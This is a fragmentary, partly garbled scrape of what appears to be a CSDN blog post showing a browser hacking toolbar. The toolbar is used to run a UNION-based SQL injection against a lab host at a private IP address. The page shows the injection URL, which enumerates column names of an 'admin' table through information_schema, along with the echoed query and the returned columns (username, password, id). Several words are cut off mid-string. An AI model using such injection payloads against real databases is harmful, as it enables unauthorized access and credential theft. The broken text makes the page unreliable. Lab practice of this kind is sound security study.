 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾

d URL
t URL
cute

http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema='demo01' and table_name='admin'

Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All

rom news where id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema='demo01' and table_name='admin'

username,password,id

新闻

留言

username,password,id

5

CSDN @Dao-道法自然